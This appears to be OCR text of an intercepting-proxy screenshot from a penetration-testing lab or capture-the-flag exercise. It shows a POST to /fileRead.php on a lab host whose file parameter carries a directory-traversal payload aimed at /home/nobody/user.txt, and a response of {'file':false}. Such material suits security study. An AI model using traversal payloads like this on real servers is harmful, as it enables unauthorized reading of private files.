 Request
P Raw Hex Headers \n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 111
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 file=
./.list/....//....//....//....//....//....//....//....//....//....//....//....//....//home/nobody/user.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 21:04:28 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 14
8
9 {
"file":false
}